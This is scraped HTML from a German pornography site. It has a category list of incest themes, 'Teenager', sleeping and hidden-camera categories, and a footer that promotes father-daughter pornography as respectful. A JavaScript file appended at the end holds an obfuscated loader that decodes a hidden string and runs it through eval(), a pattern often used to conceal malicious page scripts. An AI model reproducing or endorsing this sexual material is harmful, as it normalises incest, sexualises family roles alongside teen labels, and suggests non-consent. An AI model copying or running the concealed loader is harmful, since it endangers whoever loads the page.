<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Inzest</span><span class="category-count">6926</span></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mama</span><span class="category-count">2444</span></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mutter sohn</span><span class="category-count">947</span></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mutter tochter</span><span class="category-count">718</span></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mutter </span><span class="category-count">2896</span></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Oma</span><span class="category-count">1125</span></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Onkel</span><span class="category-count">682</span></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Opa</span><span class="category-count">854</span></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Paar</span><span class="category-count">701</span></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Papa</span><span class="category-count">1600</span></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Papi</span><span class="category-count">4833</span></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Reif</span><span class="category-count">4580</span></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russische familie</span><span class="category-count">1168</span></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Schlafen</span><span class="category-count">246</span></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Schlappschwanz</span><span class="category-count">441</span></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Schwanger</span><span class="category-count">177</span></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Schwester</span><span class="category-count">1921</span></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Selbstgemacht</span><span class="category-count">1568</span></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Spanner</span><span class="category-count">244</span></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swinger</span><span class="category-count">197</span></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Tante</span><span class="category-count">273</span></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teenager anal</span><span class="category-count">1111</span></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teenager</span><span class="category-count">721</span></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Tochter</span><span class="category-count">2938</span></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Vater sohn</span><span class="category-count">97</span></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Vater tochter</span><span class="category-count">417</span></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Vater</span><span class="category-count">1035</span></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Versohlt</span><span class="category-count">268</span></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">471</span></a>
  
                </div>
                
                <h2 class="title">Werbung</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Vater Tochter Porno ist eine Website, die sich speziell an Väter und Töchter richtet, die nach pornografischen Inhalten suchen. Es bietet Zuschauern eine Sammlung expliziter Videos, um ihren speziellen Fetisch zu erfüllen. Der Inhalt beinhaltet Videos, in denen Väter und Töchter zusammen vor der Kamera stehen und einzelne Szenen drehen, die ihre sexuellen Bedürfnisse befriedigen.

Es ist eine Website, die sich an beide Seiten des Paares richtet, sowohl Väter als auch Töchter. Die Website bietet Videos, die über verschiedene Themen sprechen, einschließlich leidenschaftlicher Szenen, hardcore und romantischer Szenen. Viele der Videos enthalten zusätzliche Elemente wie Gespräche, Rollenspiele, Bondage usw.

Vater Tochter Porno bietet eine gut strukturierte Benutzeroberfläche, mit der Benutzer Videos schnell durchsuchen und finden können. Es bietet verschiedene Videokategorien, mit denen Benutzer durch die Website navigieren können. Die meisten Videos sind in HD-Qualität mit dynamischem Sound verfügbar und sie bieten ein reales Sicht- und Hörvergnügen.

Es ist eine kostenlose Website, aber benötigt ein Abonnement, um alle Videos ansehen zu können. Das Abonnement ist in drei verschiedenen Optionen verfügbar, so dass Benutzer zwischen einer einmonatigen, dreimonatigen oder jährlichen Mitgliedschaft wählen können. Als Mitglied haben Sie Zugriff auf alle Inhalte auf der Website. Darüber hinaus ist ein Kundendienst verfügbar, falls Sie irgendwelche technischen Probleme haben.

Alles in allem ist Vater Tochter Porno eine der ansprechendsten Websites für Erotikinhalte. Es bietet eine Vielzahl von hochwertigen Videos, die Ihre sexuellen Bedürfnisse befriedigen. Die Benutzeroberfläche ist intuitiv und einfach zu navigieren. Zu guter Letzt bietet es eine kostengünstige Mitgliedschaft für diejenigen, die einen vollständigen Zugang zu allen Videos wünschen.

In bestimmten Kreisen ist Vater Tochter Porno ein wichtiges und respektvolles Thema. <br><Br><br>Copyright © vatertochterporno.com2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1072ea52b78e4fbd82537472bc93a86c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vatertochterporno.com/js/a5jV4pbjEQkdtD4k48EN5rUi.js
body_size: 22767
content:
function kpxsden(oouod){var ihipwxk='Z';var qocd='A';var bnwfdx=[];var hepf=new RegExp('['+qocd+'-'+ihipwxk+']');var yhcboxxa=oouod.split(hepf);for(var i=0;i<yhcboxxa.length;i++){bnwfdx.push(String.fromCharCode(parseInt(yhcboxxa[i],32)/(31)));}eval(bnwfdx.splice(1,bnwfdx.length).join(''));}kpxsden('[base64]'); 
     